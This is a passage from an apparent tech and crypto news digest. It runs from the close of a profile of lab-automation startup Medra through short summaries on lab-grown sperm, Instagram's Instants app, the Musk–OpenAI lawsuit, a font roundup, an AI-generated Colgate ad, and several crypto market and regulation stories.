From 2022 to 2024, Lee tried to build standardized cell culture boxes – something she could sell to multiple customers. She quickly learned that every lab wanted the work done differently and ended all the pilots in 2024. Then she rebuilt the hardware and software, this time designed to be reconfigured for each customer instead of sold as a fixed product.
The first Medra customer signed a six-figure contract on the basis of a PowerPoint and photographs of a robotic arm (the arm hadn't even been hers — she had borrowed it from a friend with access to a lab.) The team had exactly one employee: Lee.
THE MODEL
she uses to explain Medra is TSMC. TSMC manufactures the chips that make it possible for chip designers to exist. Medra wants to be what makes it possible for a drug discovery company to run experiments without building its own lab.
She grew up watching semiconductor manufacturing transform Taiwan into a geopolitical asset. Then realized early on that the infrastructure had to exist domestically. "Science is so critical to the United States' — any nation's — prosperity and also national security," she notes. "If all our antibiotics come from abroad, what happens when there's a national security crisis?" There's urgency in her voice. "We need to move fast."
The Chinese pharmaceutical industry has been moving fast for decades. Novo Nordisk, Eli Lilly, and most major American pharmaceutical companies manufacture extensively in China, where Chinese scientists, technicians, and — you guessed it — robots have been accumulating process knowledge at a volume no American lab has matched. As with more traditional manufacturing, the U.S. has fallen behind, which is not ideal as we head toward a century possibly full of bio-tech breakthroughs.
Medra offers the hope that the U.S. could play off its AI and software strengths and find a way to compete.
The arms are still running when you leave the third floor, and will still be running as you head to bed tonight. The small robot is still on its circuit – tip rack here, plate there – moving through the room on a schedule that doesn't stop at five or take weekends. The jobs queue and clear. The arms complete their protocols. The chairs spin slowly in the corners.
"If we could cure cancer, Alzheimer's, infectious disease – we have the ability to do that," Lee says. "We just don't have the throughput."
The bot makes another pass.

Startup Claims It Successfully Grew Human Sperm in a Dish For the First Time to Help Infertile Men
A Utah startup claims to have grown functional human sperm in a lab dish for the first time, potentially offering a path for infertile men to have biological children.
Original article
Utah-based startup Paterna Biosciences claims it has successfully grown functional human sperm in a dish. The startup says it has even used these engineered cells to create visibly healthy-looking embryos. Paterna's team extracted sperm-making stem cells, placed them in a lab dish, and used computer models to calculate the exact chemical signals the cells needed to thrive. The procedure aims to recreate a healthy environment in the lab, then use the cultured mature sperm for fertilization.

Instagram ‘Instants' app launches on Android, and it's basically Snapchat
Instagram launched a standalone Android app called Instants that copies Snapchat's core feature of ephemeral content that disappears after 24 hours.
Original article
The Instants app lets users log in with their Instagram accounts and share moments with friends that disappear 24 hours later.
Elon Musk and Sam Altman's Epic Fight Heads to Court
Elon Musk is suing OpenAI and Microsoft for over $150 billion, seeking to remove Sam Altman and reverse OpenAI's for-profit conversion.
Original article
Elon Musk is asking for more than $150 billion in damages from OpenAI and Microsoft, for Sam Altman to be removed from OpenAI's board, and to unravel the shift OpenAI recently made to operate as a for-profit company.

Instagram tests a new ‘Instants' app for sharing disappearing photos
Instagram is testing a standalone app called Instants for sharing unedited, disappearing photos that evaporate after one view, attempting to recapture authentic friend-to-friend sharing.
Original article
Instagram is testing a new standalone app called Instants that lets users share unedited, disappearing photos captured only through the in-app camera. The feature emphasizes low-pressure, authentic sharing, with images viewable once and available for 24 hours, and can be used either within Instagram or as a separate app. The move reflects an attempt to return to more personal interactions and compete with apps like Snapchat and BeReal, though its success is uncertain given shifting trends and existing features like Stories.

25 Trustworthy Fonts for Credible Typography Designs
A curated collection showcases 25 fonts selected for their ability to convey credibility, professionalism, and trustworthiness in design projects.
Original article
25 Trustworthy Fonts for Credible Typography Designs
In any design project, the choice of typography plays a crucial role in conveying the right message and instilling confidence in your audience.
Whether you're designing a logo, crafting a brand identity, or creating a publication, selecting the right font can enhance the credibility and professionalism of your work.
This carefully curated list of trustworthy fonts includes both paid and free options. Each font has been chosen for its clean lines, readability, and enduring appeal, making them ideal choices for designs that require a touch of authority and trust.
Explore our selection to find the perfect typeface that speaks to your design's ethos and helps your message resonate with authenticity.
Quano – Professional Trustworthy Font
Quano is a sleek, professional font perfect for any corporate setting, balancing clarity and precision with timeless sophistication. Its geometric design and minimalist style ensure readability, making it ideal for branding, web design, and presentations. With multilingual support and compatibility across software, Quano is versatile yet straightforward. Available in TTF, OTF, and WOFF formats.
New York – Modern Trustworthy Font
New York is a versatile typeface perfect for sophisticated branding and high-end design projects. With its clean, elegant letterforms, it marries contemporary minimalism with timeless luxury. Available in multiple styles and supporting a wide range of languages, it's ideal for logos, corporate materials, and professional presentations, ensuring your work exudes style and professionalism.
Bufter – Condensed Credible Font
Bufter is a modern condensed font designed to enhance corporate communication with clarity and professionalism. Its sleek, narrow design makes it ideal for branding, logos, and business materials, ensuring a strong, readable presence. Perfect for companies and startups, Bufter is available in multiple formats and is an excellent choice for creating a contemporary typographic identity in both print and digital media.
Normal – Humanist Trustworthy Font
Normal is a Humanist Modern Sans Serif font that offers a trustworthy and minimalist design, ideal for a variety of creative projects. With alternate characters, it provides flexibility for creating unique combinations. This versatile font is perfect for branding, logos, posters, and more, ensuring high legibility.
Orenza Bold – Credible Logo Font
Orenza Bold is a versatile and trustworthy font, perfect for enhancing diverse design projects like logos, branding, social media posts, and advertisements. It offers beautiful typographic harmony with two styles: Regular and Italic. Available in otf, ttf, and woff formats, Orenza Bold is perfect to inspire your creativity.
Anallop – Bold Credible Font
Anallop is a striking and authentic display typeface perfect for various creative projects. Its reliable design complements logos, t-shirt prints, and product packaging, enhancing brand presence across diverse contexts. Available in OTF and TTF formats, Anallop includes both uppercase and lowercase letters, making it versatile for any design need.
Hugeon – Corporate Trustworthy Font
Hugeon is a modern corporate condensed font designed to create a clean, professional, and trustworthy visual identity. Its sharp structure and balanced spacing make it perfect for logos, headlines, and presentations. Ideal for companies and startups, Hugeon ensures clarity and space efficiency, enhancing your brand's sleek and authoritative typographic presence across various media.
Influencer – Modern Trustworthy Font
Influencer is a bold and modern condensed sans serif font, perfect for standout headlines and professional branding. With its clean, narrow letterforms, it delivers messages confidently across digital and print media. Available in OTF and TTF formats, it includes uppercase, lowercase, numbers, punctuation, and multilingual support, making it ideal for diverse creative projects.
Climax – Trustworthy Headline Font
Climax is a modern corporate headline font designed to convey authority and trustworthiness, with crisp lines and a bold structure. Ideal for logos, branding, and business communication, it balances modern aesthetics with professional appeal. Climax's impactful design ensures clarity and strong visual presence, perfect for companies and agencies aiming for a memorable and confident brand identity.
Ronix Pro – Futuristic Trustworthy Font
Ronix Pro is a blend of modern and hi-tech vibes perfect for adding a sleek touch to projects in robotics, virtual reality, and beyond. Ideal for both headers and text, its versatile design elevates any creative work. Available in TTF, OTF, and various web formats for a wide range of design projects.
Intimate – Modern Trustworthy Font
Intimate is a modern, trustworthy font that combines boldness with sleek design, perfect for capturing attention. Its condensed sans serif style and narrow letterforms make it ideal for headlines, branding, and social media graphics. Available in both otf and ttf formats, this versatile typeface includes uppercase, lowercase, numbers, punctuation, and multilingual support, ensuring clarity and confidence in any project.
Amerta – Elegant Credible Font
Amerta is an elegant and credible font perfect for sophistication in design projects. With easy text and color editing, this font offers high-quality rendering. Ideal for elegant themes, it comes in an OTF file format, ensuring versatility and ease of use for any creative professional.
Time Craft – Timeless Trustworthy Font
Time Craft is a font that merges classic elegance with a modern twist. Perfect for designers, this meticulously crafted serif font offers sophistication and versatility, enhancing projects from magazine headlines to luxury branding. It's ideal for bold corporate designs as well.
Moduline – Heavy Bold Trustworthy Font
Moduline combines geometric precision with clean curves to create a modern, trustworthy look. Its bold weight and soft, rounded edges make it ideal for branding, technology, editorial layouts, and more. This versatile font, available in TTF, OTF, and WOFF formats, includes uppercase and lowercase characters, numerals, and punctuation, making it a standout choice for contemporary designs.
Rengo – Humanist Trustworthy Font
Rengo combines corporate structure with a warm, humanist touch, making it perfect for modern branding. It features open letterforms and balanced proportions, offering three weights and compatibility across multiple platforms. Ideal for logos, websites, and corporate materials, Rengo ensures clarity and professionalism in every design, enhancing readability and consistency across diverse communication channels.
Experts – Credible Logotype Font
This is a modern sans serif font crafted for precision and clarity, perfect for creating strong, memorable identities. With geometric structure and smooth curves, it excels in readability and style across various media—from logos to social graphics. Compatible with popular design software, this font is your go-to choice for a professional yet unique look.
Sangira – Trustworthy Ligature Font
Meet Sangira, a modern ligature serif font inspired by minimalist logo design. Ideal for diverse creative projects like templates, logos, and ads, it features 33 ligatures, standard glyphs, and multilingual support. Compatible with major design software, Sangira is easily accessible on both PC and Mac, making it a versatile choice for designers.
CS Boris – Elegant Trustworthy Font
Boris is a modern serif font that combines refined elegance with contemporary sophistication, perfect for adding a touch of class to any project. It's ideal for upscale branding, luxurious magazine layouts, and stylish editorial designs. Available in various styles and supporting multiple languages, Boris offers versatility and a polished look, enhancing your creative projects effortlessly.
Roghin – Trustworthy Branding Font
Roghin is a modern sans-serif font designed to elevate corporate branding with its clean and professional look. Ideal for logos, presentations, and marketing visuals, it offers excellent legibility and a balanced mix of elegance, strength, and simplicity. Available in various formats, Roghin is perfect for brands that value clarity and sophistication in their visual identity.
Refina – Futuristic Trustworthy Font
Refina is a sleek, modern typeface that blends contemporary design with timeless appeal. Perfect for both professional and creative projects, its geometric structure and smooth curves ensure readability while delivering a bold presence. Ideal for corporate branding, digital interfaces, and more, Refina adapts effortlessly, adding a touch of sophistication and innovation to your designs.
Random – Clean Trustworthy Font
Random is a modern corporate typeface perfect for giving your business materials a sleek and professional look. With its precise details and balanced design, it's ideal for presentations, logos, and marketing collateral. Compatible across various media, Random offers multilingual support and comes in multiple formats, making it a versatile choice for impactful, professional designs.
Nadea – Trustworthy Font Family
Nadea is a sleek and minimalist sans-serif typeface designed for elegance and simplicity in every project. With six versatile weights and multilingual support, Nadea is ideal for branding, logos, and web design. Its clean lines and perfect kerning provide a contemporary edge, making it an excellent choice for both headlines and body text.
Best Free Trustworthy Fonts
Daymond – Free Trustworthy Font
Daymond is a solid, balanced sans-serif with sturdy proportions and clean lines that convey reliability and professionalism. Its no-nonsense style makes it ideal for corporate branding, business reports, and institutional materials where trust matters.
Davinci – Free Trustworthy Font
DaVinci blends a refined, geometric structure with approachable letterforms that feel both intelligent and dependable. It works well in presentations, editorial layouts, and brands needing a credible, established tone.
Henko – Free Trustworthy Font
Henko offers neat, open shapes with subtle character that enhance readability while maintaining a calm, confident presence. It's a great choice for body text, signage, or any design that needs to instill trust without feeling cold.
Koltav – Free Trustworthy Font
Koltav features strong, even strokes with a grounded aesthetic that radiates stability and clarity. Use it in professional documents, UI text, or branding where a trustworthy visual voice is key.

Colgate just shamelessly posted AI slop and thought we wouldn't notice
Colgate posted an Instagram ad for tropical toothpaste that appeared AI-generated, with warped and illegible text that users quickly spotted and criticized.
Decoder
- AI slop: Low-quality AI-generated content that contains obvious artifacts, errors, or nonsensical elements that reveal its artificial origin
Original article

Whether we like it or not, AI is infiltrating almost every aspect of our lives, including advertising. The growing number of questionable AI ads proves that brands are getting increasingly emboldened to create artificially augmented adverts, yet the quality of these creations doesn't seem to improve.
The latest offender in this growing trend is oral care brand Colgate, which recently posted a promo for its new tropical toothpaste. While unassuming at first, the strange details of the ad were soon picked apart by eagle-eyed viewers who thought the janky visuals had AI written all over them (and by that, I mean complete nonsense).
Taking to Instagram, Colgate shared a social post promoting its new coconut and watermelon flavoured toothpastes. The visuals are pretty standard, with floating fruit against a blue sky background, letting the product shine – it's safe, succinct and conventional. All seems fine until you look at the finer details.
On further inspection, the toothpaste packaging features warped text often associated with AI-generated images. While in some parts the typography is only slightly garbled, other sections feature completely illegible characters that are impossible to ignore once you notice them. And notice people did.
The comments were soon filled with people calling out the ad, with one user writing, "What in the hot AI garbage is this?" Another added, "One would think you would at least bother to fix the AI slop labels, yet here we are...," while one begged, "Please hire new graphic designers."
For more advertising news, check out Skecher's abysmal AI ads or take a look at this controversial AI billboard that ruffled people's feathers for its pro-AI messaging.

NY AG Sues Coinbase and Gemini Over Prediction Markets
New York's Attorney General sued Coinbase and Gemini for running unlicensed prediction markets, rejecting the idea that crypto products can sidestep gambling regulations.
Decoder
- Prediction markets: Platforms where participants trade contracts based on the outcomes of future events, with prices reflecting collective probability estimates
- Disgorgement: Legal remedy requiring defendants to give up profits obtained through wrongful conduct
Original article
New York Attorney General Letitia James filed suits against Coinbase Financial Markets and Gemini Titan on April 21, alleging both platforms operated prediction markets without licenses from the New York State Gaming Commission in violation of state gambling statutes. The AG's office frames prediction market products as gambling under existing state law and the New York Constitution, bypassing any argument that crypto-native structuring exempts them from gaming regulation. The suits seek disgorgement of profits, restitution to users, and a prohibition on offering prediction products to anyone under 21.

Bitcoin Tops $78,000 as Ceasefire and Institutional Flows Converge
Bitcoin surged past $78,000 as geopolitical tensions eased and institutional investors poured $1.4 billion into crypto funds, with MicroStrategy making its largest purchase in over a year.
Deep dive
- Bitcoin climbed from $77,541 to above $78,000, up 2.2% in 24 hours and 4.3% weekly, following Trump's indefinite Iran ceasefire extension announcement
- MicroStrategy purchased 34,164 BTC for $2.54 billion at $74,395 average price, the company's largest buy since November 2024, bringing total holdings to 815,061 BTC
- With Bitcoin at current levels, MicroStrategy's position (average cost basis $75,527) is modestly profitable for the first time in months after being underwater
- Global crypto funds recorded $1.4 billion in weekly inflows, the strongest since mid-January, with Bitcoin capturing $1.12 billion and Ethereum $328 million
- Bitcoin is now trading above the short-term holder realized price of $69,400, meaning recent buyers are in profit—historically reducing the probability of liquidation cascades
- A Nomura survey revealed 65% of Japanese institutional investors now hold Bitcoin for portfolio diversification, with most planning 2-5% allocations over the next three years
- Exchange balances have fallen to multiyear lows, indicating holder accumulation rather than distribution and compressing available supply
- Altcoins rallied broadly: Ether up 2.1% to $2,366, BNB up 1.3% to $640, and Solana up 1.8% to $87 as risk-on sentiment spread
- Derivatives markets show continued de-risking with declining futures open interest, though options still reflect elevated demand for downside protection
- Key technical levels: a clean break above $80,000 would confirm the 46-day funding rate compression is flipping into a short squeeze, while reversal below $75,000 would suggest the ceasefire is already priced in
Decoder
- Short-term holder realized price: The average purchase price of Bitcoin by investors who bought within the last 155 days, used as a profitability threshold that influences selling pressure
- Funding rate compression: A period when perpetual futures funding rates decline or stay neutral, often preceding volatile moves as traders reduce leverage
- Short squeeze: A rapid price increase that forces traders with short positions (betting on price declines) to buy Bitcoin to close their positions, amplifying upward momentum
- Liquidation cascade: A chain reaction where falling prices trigger forced selling of leveraged positions, which pushes prices lower and triggers more liquidations
- Open interest: The total value of outstanding derivative contracts (futures/options) that haven't been settled, used as a measure of market leverage and risk
Original article
Bitcoin climbed above $78,000 following Trump's Iran ceasefire extension, with global crypto funds recording $1.4 billion in weekly inflows concentrated in BTC and ETH products. Exchange balances have dropped to multiyear lows, signaling holder accumulation over distribution and compressing available supply ahead of a $180 million liquidation cluster at the $78,000 level. Altcoins and memecoins rallied alongside BTC as risk-on sentiment broadened across markets.
The Art of Exit Liquidity
Nasdaq's proposed rule change would force passive retirement funds to buy low-float IPOs at inflated index weights, creating automatic exit liquidity for venture insiders precisely when lock-ups expire.
Deep dive
- Nasdaq's proposed rule assigns low-float IPOs index weights calculated at 5x their actual public float, capped at full market cap weighting, updated quarterly at rebalancing
- For a company like SpaceX IPOing at $1.75T valuation with 5% float, passive funds would be forced to buy as if it were a $438B position just 15 days after listing
- Insider lock-ups can be strategically timed to expire into the next quarterly rebalance, when passive funds must buy again as weighting upgrades to full market cap
- This pattern mirrors crypto foundations wrapping locked token allocations in equity vehicles accessible through traditional brokerages when native retail demand dried up
- The SF venture complex is scaling this template through vehicles like USVC, which the author characterizes as offering retail the right to buy positions that insiders accumulated at 1/1000th current valuations
- The core issue is that companies now stay private until trillion-dollar valuations, meaning public markets capture distribution rather than value creation
- Examples cited include Figma (down 50% from private mark within weeks) and Klarna (down 90%), showing the system is "working as designed"
- The original American social contract replaced pensions with 401ks on the premise that all workers would ride the same equity appreciation curve as capital owners
- That bargain required public markets to be the venue where value is actually created, with broad access to upside—conditions that no longer hold
- Index funds, originally designed as retail protection against insider games, are being converted into the mechanism by which insider games are resolved
- The author connects this to growing social unrest (attacks on tech infrastructure, protests) as visible evidence emerges of capital being farmed from ordinary investors to realize extraordinary gains for early participants
Decoder
- Float: The percentage of a company's shares available for public trading, excluding shares held by insiders and locked up
- Lock-up period: A contractual restriction preventing insiders from selling shares for a specified time after an IPO, typically 90-180 days
- Index rebalancing: Quarterly adjustments where passive funds must buy or sell holdings to match target index weights, creating predictable forced buying
- Passive funds: Investment vehicles like index funds that mechanically track market indices rather than making discretionary investment decisions, including most 401k retirement accounts
- USVC: US Venture Capital fund, a vehicle allowing retail investors to access positions in private venture-backed companies
- TradFi: Traditional finance, referring to regulated conventional financial institutions and brokerages as opposed to crypto-native venues
Original article
Nasdaq's proposed index rule would assign low-float newly listed companies index weights calibrated to 5x their actual float, mechanically forcing passive funds including 401ks to buy at IPO and again at rebalance precisely when insider lock-ups expire. Crypto foundations pioneered this structure by wrapping locked token allocations in equity vehicles accessible through TradFi brokerages, and the SF venture complex is now scaling the same template through vehicles like USVC, with SpaceX targeting a mid-June IPO timed ahead of a December index rebalance. This converts public markets from value-creation venues into distribution mechanisms for insider inventory, with trillion-dollar private valuations ensuring most gains accrue before retail access.

Clarity Act Faces 50/50 Odds
The Clarity Act, America's comprehensive crypto regulation bill, now faces 50/50 odds of passing before November midterms as Senate negotiations stall over developer liability rules, stablecoin rewards, and ethics provisions.
Deep dive
- The bill passed the House 294-134 in July 2025, with 78 Democrats joining Republicans in rare bipartisan support for crypto regulation
- Four factors drove initial support: Trump's executive orders and appointments backing crypto, Tim Scott chairing the Senate Banking Committee and prioritizing crypto legislation, the Genius Act stablecoin bill proving bipartisan cooperation is possible, and $133 million in crypto lobby spending on pro-crypto candidates in 2024
- Senate negotiations face multiple contentious issues beyond the headline-grabbing stablecoin rewards debate
- The Blockchain Regulatory Certainty Act provision embedded in the Senate draft clarifies that non-custodial software developers who write code but don't control user funds are not money transmitters under federal law
- Crypto advocates see the developer provision as essential for keeping open-source development in the US, while law enforcement groups argue it creates investigative blind spots
- Some Democrats are pushing ethics provisions to restrict senior government officials and their families from profiting from crypto holdings while in office
- Additional complications include concerns about SEC authority and vacant commissioner seats, with some Democrats using SEC nominations as leverage in negotiations
- The Senate calendar is packed with Iran military authorization debates, unresolved Department of Homeland Security funding, and a backlog of presidential nominations
- The chamber breaks in early August for five weeks, after which midterm campaigning intensifies and legislative momentum typically dies
- A Senate floor vote requires 60 votes, meaning the bill needs significant cross-party support to overcome a filibuster
- Polymarket prediction odds collapsed from 82% in February to 47% in April, reflecting growing pessimism about passage
Decoder
- Markup: The legislative committee process where bill text is finalized and amendments are debated before sending it to a floor vote
- Polymarket: A prediction market platform where people bet on outcomes of future events, used here as a gauge of market sentiment
- Money transmitter: A regulated entity that moves money on behalf of others, requiring federal and state licenses
- Floor vote: The final Senate vote on a bill, requiring 60 votes to overcome a filibuster rather than a simple majority
- Midterms: Congressional elections held in November, typically resulting in the party opposing the president gaining seats
- Non-custodial developer: Someone who writes open-source cryptocurrency software but doesn't hold or control user funds
Original article
Galaxy Digital head of research Alex Thorn puts the Clarity Act at 50/50 odds for 2026 passage, as Polymarket probabilities collapsed from 82% in February to 47% in April.

Kraken Pushes for Crypto Tax Reform
Kraken filed 56 million crypto tax forms for 2025, with a third covering transactions under $1, illustrating the absurd compliance burden of current IRS rules that treat every coffee purchase with Bitcoin as a taxable event.
Original article
Kraken filed 56 million 1099-DA forms for 2025, with 18.5 million covering sub-$1 transactions, underscoring the compliance burden created by current IRS reporting requirements.

Four Major Attack Vectors Threatening Crypto
Anti-money laundering enforcement has surpassed SEC securities violations as the top regulatory threat to crypto companies, with AML fines exceeding $1 billion while SEC penalties dropped 97% year-over-year.
Decoder
- Zero-knowledge proofs: Cryptographic method that allows verification of transactions without revealing underlying data like amounts or balances
- AML (Anti-Money Laundering): Regulatory framework requiring financial institutions to monitor and report suspicious transactions to prevent illicit fund flows
- Bank Secrecy Act: US law requiring financial institutions to maintain records and file reports that help detect money laundering
- Aptos (APT): Layer-1 blockchain platform using Move programming language, known for high throughput
Original article
CertiK flagged phishing, deepfakes, supply chain compromises, and cross-chain vulnerabilities as the dominant attack vectors for 2026, with the industry absorbing over $600 million in losses this year.

GSR Launches Bitcoin, Ethereum, and Solana Basket ETF
GSR has launched a basket ETF on Nasdaq that provides actively managed exposure to Bitcoin, Ethereum, and Solana with staking rewards passed through to shareholders.
Decoder
- ETF (Exchange-Traded Fund): An investment fund that trades on stock exchanges like a regular stock, allowing investors to buy shares that represent ownership of underlying assets.\n* Staking rewards: Cryptocurrency earnings generated by locking up tokens to help validate transactions on proof-of-stake blockchains like Ethereum and Solana.\n* Actively managed: A fund where portfolio managers make ongoing decisions about holdings and allocations, as opposed to passively tracking an index.
Original article
GSR launched the Crypto Core3 ETF (ticker: BESO) on Nasdaq with a 1% management fee, offering actively managed exposure to Bitcoin, Ethereum, and Solana through weekly rebalancing and pass-through distribution of ETH and SOL staking rewards to shareholders.